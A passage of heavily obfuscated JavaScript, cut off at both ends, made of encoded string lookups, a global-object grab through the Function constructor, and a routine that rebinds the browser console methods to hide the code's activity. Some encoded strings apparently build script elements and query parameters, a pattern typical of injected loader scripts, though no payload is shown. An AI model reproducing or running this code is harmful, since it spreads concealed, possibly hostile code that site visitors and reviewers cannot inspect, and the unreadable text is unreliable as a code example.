_0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return 